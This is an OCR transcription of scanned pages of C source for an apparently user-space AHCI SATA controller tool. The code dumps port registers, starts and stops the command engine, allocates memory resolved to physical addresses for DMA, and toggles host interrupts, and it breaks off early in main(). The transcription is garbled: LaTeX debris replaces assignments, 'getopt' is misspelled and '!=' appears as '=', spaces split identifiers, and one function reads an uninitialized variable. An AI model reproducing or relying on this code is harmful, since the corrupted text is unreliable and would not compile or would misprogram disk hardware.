

 $26.9$ 

```
 printf("Successfully reset!\n");
     }
     else {
        printf("Didn't reset\n");
     }
}
void *
ahci_port_base(char * p)
{
     return p + PORT_OFFSET;
}
hba_port_t *
ahci_port_entry(char * p, int port_num)
{
    return (hba_port_t *)((p + PORT_OFFSET) + (port_num * PORT_SIZE));
}
void
print_interrupt_bits(int ie)
{
     if (ie & PORT_IRQ_D2H_REG_FIS)
         printf("\tPORT_IRQ_D2H_REG_FIS\n");
     if (ie & PORT_IRQ_PIOS_FIS)
         printf("\tPORT_IRQ_PIOS_FIS\n");
     if (ie & PORT_IRQ_DMAS_FIS)
         printf("\tPORT_IRQ_DMAS_FIS\n");
     if (ie & PORT_IRQ_SDB_FIS)
         printf("\tPORT_IRQ_SDB_FIS\n");
     if (ie & PORT_IRQ_UNK_FIS)
         printf("\tPORT_IRQ_UNK_FIS\n");
     if (ie & PORT_IRQ_SG_DONE)
         printf("\tPORT_IRQ_SG_DONE\n");
     if (ie & PORT_IRQ_CONNECT)
         printf("\tPORT_IRQ_CONNECT\n");
     if (ie & PORT_IRQ_DEV_ILCK)
         printf("\tPORT_IRQ_DEV_ILCK\n");
     if (ie & PORT_IRQ_PHYRDY)
         printf("\tPORT_IRQ_PHYRDY\n");
     if (ie & PORT_IRQ_BAD_PMP)
         printf("\tPORT_IRQ_BAD_PMP\n");
     if (ie & PORT_IRQ_OVERFLOW)
         printf("\tPORT_IRQ_OVERFLOW\n");
     if (ie & PORT_IRQ_IF_NONFATAL)
         printf("\tPORT_IRQ_IF_NONFATAL\n");
     if (ie & PORT_IRQ_IF_ERR)
```

```
 printf("\tPORT_IRQ_IF_ERR\n");
     if (ie & PORT_IRQ_HBUS_DATA_ERR)
         printf("\tPORT_IRQ_HBUS_DATA_ERR\n");
     if (ie & PORT_IRQ_HBUS_ERR)
         printf("\tPORT_IRQ_HBUS_ERR\n");
     if (ie & PORT_IRQ_TF_ERR)
         printf("\tPORT_IRQ_TF_ERR\n");
     if (ie & PORT_IRQ_COLD_PRES)
         printf("\tPORT_IRQ_COLD_PRES\n");
}
void
print_command_bits(int cmd)
{
     if (cmd & PORT_CMD_START)
         printf("\tPORT_CMD_START\n");
     if (cmd & PORT_CMD_SPIN_UP)
         printf("\tPORT_CMD_SPIN_UP\n");
     if (cmd & PORT_CMD_POWER_ON)
         printf("\tPORT_CMD_POWER_ON\n");
     if (cmd & PORT_CMD_CLO)
         printf("\tPORT_CMD_CLO\n");
     if (cmd & PORT_CMD_FIS_RX)
         printf("\tPORT_CMD_FIS_RX\n");
     if (cmd & PORT_CMD_FIS_ON)
         printf("\tPORT_CMD_FIS_ON\n");
     if (cmd & PORT_CMD_LIST_ON)
         printf("\tPORT_CMD_LIST_ON\n");
     if (cmd & PORT_CMD_PMP)
         printf("\tPORT_CMD_PMP\n");
     if (cmd & PORT_CMD_FBSCP)
         printf("\tPORT_CMD_FBSCP\n");
     if (cmd & PORT_CMD_ATAPI)
         printf("\tPORT_CMD_ATAPI\n");
     if (cmd & PORT_CMD_ALPE)
         printf("\tPORT_CMD_ALPE\n");
     if (cmd & PORT_CMD_ASP)
         printf("\tPORT_CMD_ASP\n");
}
void
print_ahci_port(hba_port_t * p)
{
     printf("command list base address: 0x%x\n", p->clb);
     printf("FIS base address: 0x%x\n", p->fb);
     printf("interrupt status: 0x%x\n", p->is);
     print_interrupt_bits(p->is);
```

```
 printf("interrupt enable: 0x%x\n", p->ie);
     print_interrupt_bits(p->ie);
     printf("command and status: 0x%x\n", p->cmd);
     print_command_bits(p->cmd);
     printf("signature : 0x%x ", p->sig);
     if (p->sig == SATA_SIG_ATA) {
         printf("(SATA drive)\n");
     }
     else {
         putchar('\n');
     }
     printf("tfd : 0x%x\n", p->tfd);
     printf("status : 0x%x\n", p->ssts);
     printf("errors : 0x%x\n", p->serr);
     printf("active : 0x%x\n", p->sact);
     printf("control : 0x%x\n", p->sctl);
}
void
start_cmd(hba_port_t *p)
{
     printf("Waiting for PORT_CMD_START\n");
     while(p->cmd & PORT_CMD_START);
     printf("PORT_CMD_START is off\n");
     p->cmd |= PORT_CMD_FIS_RX;
     p->cmd |= PORT_CMD_START;
     printf("Started cmd engine\n");
}
void
stop_cmd(hba_port_t *p)
{
    int cmd;
     printf("Before:\n");
     print_command_bits(p->cmd);
     p->cmd &= ~PORT_CMD_START;
     cmd = p->cmd; // flush
     printf("Waiting for PORT_CMD_FIS_ON and PORT_CMD_LIST_ON\n");
     // These never seems to actually shut off when you unset the CMD_START bit
     // despite what the osdev wiki says? not sure what is wrong
     while(0) { // XXX while(1)
         if (p->cmd & PORT_CMD_FIS_ON)
             continue;
         if (p->cmd & PORT_CMD_LIST_ON)
```

```
 continue;
         break;
     }
     p->cmd &= ~PORT_CMD_FIS_RX;
     cmd = p->cmd; // flush
     printf("Stopped cmd engine\n");
     printf("After:\n");
    print_command_bits(p->cmd);
}
/* XXX - This should use the ports impl member to actually find the first one
instead */
int32_t
find_inuse_port(ahci_host_t *p)
{
    int32_t port;
    int32_t port_count;
     hba_port_t * hbap;
     port_count = (p->cap & 0x1f) + 1;
     printf("p->ports_impl: 0x%x\n", p->ports_impl);
    for (port = 0; port < port count; port++) {
         hbap = ahci_port_entry((char *)p, port);
         if (hbap->ie != 0) {
             printf("--------- port %d ---------\n", port);
             print_ahci_port(hbap);
             printf("---------------------------\n");
             return port;
         }
     }
     return -1;
}
/* For larger data transfers we would have issue here with forcing adjacent 
physical pages 
   needed for dma? If you do one 512 sector at a time it might be okay though */
char *
alloc_phy(uint32_t len, uint64_t * phy)
{
    char * vaddr;
     static int32_t pmap = 0;
     if (len > PAGE_SIZE) {
```


```
 printf("[!] Warning. Physical allocation of size 0x%x might not be 
contiguous\n", len);
      }
      vaddr = mmap(NULL, len, PROT_READ | PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1,
0);
      if ((int64_t)vaddr == -1) {
          perror("mmap");
         exit(EXIT_FAILURE);
      }
      // Touch it to be sure it's actually mapped
      memset(vaddr, 0, len);
      // Lock it to ensure it doesnt get swapped during dma or something
      mlock(vaddr, len);
      if (!pmap) {
         pmap = open_pmap();
      }
      *phy = vaddr_to_paddr(pmap, (uint64_t)vaddr);
     return vaddr;
}
void
disable_interrupts(ahci_host_t * p)
{
     uint32_t ctl;
     ctl &= ~HOST_IRQ_EN;
    p - \lambda c t = c t;
     ctl = p->ctl; // flush
     if (ctl & HOST_IRQ_EN) {
          printf("IRQs did not disable! Something is broken\n");
         exit(EXIT_FAILURE);
      }
      else {
         printf("IRQs disabled\n");
      }
}
void
enable_interrupts(ahci_host_t * p)
{
     uint32_t ctl;
     ctl = p->ctl | HOST_IRQ_EN;
    p-\text{b} = ctl;
      ctl = p->ctl; // flush
      if (ctl & HOST_IRQ_EN) {
```

 $\mathcal{O}(\mathcal{E})$ 

```
 printf("IRQs enabled\n");
   }
   else {
      printf("IRQs couldn't enabled! Something is broken\n");
      exit(EXIT_FAILURE);
   }
}
int32_t
main(int32_t argc, char **argv)
{
  uint32 t c;
  char path<sup>[PATH MAX];</sup>
  int32 t fd;
   char * bus;
   char * device;
  char * function;
   uint32_t sbus, sdevfn, svend;
   unsigned long bar, sbar =0;
  uint32_t total_read_size;
  ahci host t * p;
   char * ptr;
  char * dma; // data sent and recieved via scatter/gather
  uint64 t dma phy;
  char * cmd_list; // new address of command list
  uint64 t cmd list phy;
  char * cmd; // address of command table
  uint64 t cmd phy;
  char * fis_buf; // address to receive FIS responses
  uint64 t fis buf phy;
  unsigned int num pages;
  uint32 t orig cmd list;
  uint32 t orig cmd listu;
  uint32 t orig fis;
  uint32 t orig fisu;
   struct host_to_dev_fis fis;
  struct dma setup fis setup fis;
  struct cmd hdr * cmd hdr;
  struct cmd sg * cmd sg;
  int32 t fis len;
  int32 t buf len;
  int32 t tmp;
   int32_t i;
  int32 t complete;
    int32_t done;
```

```
char last fis page<sup>[PAGE SIZE];</sup>
char last cmd page<sup>[PAGE SIZE];</sup>
 bus = device = function = NULL;
num pages = bar = sbus = sdevfn = 0;
while ((c = qetopt(argc, argv, "b: d: f: a: p: h")) = -1) {
     switch(c) {
         case 'b':
             bus = optarg;
             break;
